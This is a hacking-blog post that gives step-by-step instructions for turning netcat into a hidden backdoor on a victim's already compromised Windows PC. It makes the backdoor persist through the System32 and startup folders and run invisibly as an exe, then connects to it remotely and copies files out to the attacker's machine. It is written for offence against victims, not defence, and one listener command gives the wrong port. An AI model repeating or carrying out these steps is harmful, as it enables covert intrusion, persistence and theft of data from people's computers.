Net Cat hacking
Saturday, February 11, 2012 // by Hacking Beast Editor //
Labels:
hacking websites,
myybb hacking,
net cat
//
0
comments
Now for using netcat as Trojan or backdoor you must have a compromised system that means for planting netcat as Trojan or backdoor you must have intruded system. I assume you managed to hack system using a RAT client. Now upload netcat to the compromised system. Copy netcat to C:\Windows\System32 folder in victim's PC.
Now type following commands in notepad and save as winlog.bat.
nc -L -p 23 -t
now here's what you told netcat to do,
L - start listening(even if the port is closed) an alternative is ' l '
p - on port number
t - carry out telnet sessions
that means you asked netcat to list on port number 23 to carry out telnet sessions. Upload this file to C:\Windows\System32 folder in victim's system. Create shortcut to winlog.bat after pasting it in C:\Windows\System32 folder and paste that shortcut in windows startup folder. Read How To Put Windows In Continues Restart Mode to know how to locate startup folder. Now there's a problem with above method, bat process will be visible as foreground process. To tackle this problem download batch 2 hidden exe maker. And makewinlog.exe from winlog.bat don't forget to check radio button for invisible application.Upload winlog.exe instead of winlog.bat to C:\Windows\System32 folder, create shortcut and place shortcut in startup folder.
Now whenever your victim will start his computer netcat will start with it. Now this is how you can basically use Netcat as Trojan or Backdoor further use is left to your creativity.
Ok, lets connect to victim using netcat, we asked netcat in victim's system to listen on port 23 so we will connect it to that port,
C:\>nc victim_IP 23
this command will connect your PC to victim with telnet privileges of current user and if the logged in user is administrator you will get his/her privileges. Now if you want to transfer any file from victim's PC to your's. You have to type following commands on victim's PC after connecting it with netcat,
C:\>nc your_ip 1234 < file_name
Above command will open port 1234 for transferring file. ' < ' tells to redirect file_name to specified port. Now open new command prompt in your system and type following commands,
C:\>nc -l -p 80 > file_name
Above command tells netcat to listen on port number 1234 and redirect incoming data to file_name. Like this you can use netcat as file transfer wizard. If you want to transfer file from your system to victim use above commands vise-versa.
By the way there are several ways you can put netcat to use. Thanks for reading and keep visiting.
 The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You !
The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You ! If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!
If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!0 comments: